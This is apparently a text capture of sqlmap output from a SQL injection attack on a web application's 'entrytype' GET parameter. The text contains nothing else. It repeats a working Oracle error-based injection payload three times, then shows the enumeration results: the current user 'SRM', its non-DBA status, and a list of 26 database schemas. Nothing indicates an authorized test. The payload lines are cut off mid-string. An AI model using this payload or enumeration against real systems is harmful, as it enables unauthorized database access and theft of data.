 1 sqlmap identified the following injection points with a total of 40 HTTP(s) requests:
2 ---
3 Place: GET
4 Parameter: entrytype
5 Type: error-based
6 Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
7 Payload: entrytype=RULE1' AND 3860=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(100)||CHR(110)||CHR(111)||CHR(58)||(SELECT (CASE WHEN (3860=3860) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(122)||CHR(102)
8 ---
9 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
10 ---
11 Place: GET
12 Parameter: entrytype
13 Type: error-based
14 Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
15 Payload: entrytype=RULE1' AND 3860=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(100)||CHR(110)||CHR(111)||CHR(58)||(SELECT (CASE WHEN (3860=3860) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(122)||CHR(102)
16 ---
17 current user is DBA: False
18 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
19 ---
20 Place: GET
21 Parameter: entrytype
22 Type: error-based
23 Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
24 Payload: entrytype=RULE1' AND 3860=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(100)||CHR(110)||CHR(111)||CHR(58)||(SELECT (CASE WHEN (3860=3860) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(122)||CHR(102)
25 ---
26 current user: 'SRM'
27 current schema (equivalent to database on Oracle): 'SRM'
28 available databases [26]:
29 [*] CTXSYS
30 [*] DATACENTER
31 [*] HR
32 [*] MDSYS
33 [*] ODM
34 [*] ODM_MTR
35 [*] OE
36 [*] OLAPSYS
37 [*] ORDSYS
38 [*] OUTLN
39 [*] PM
40 [*] QS
41 [*] QS_CBADM
42 [*] QS_CS
43 [*] QS_ES
44 [*] QS_OS
45 [*] QS_WS
46 [*] RMAN
47 [*] SCOTT
48 [*] SH
49 [*] SRM
50 [*] SYS
51 [*] SYSTEM
52 [*] WKSYS
53 [*] WMSYS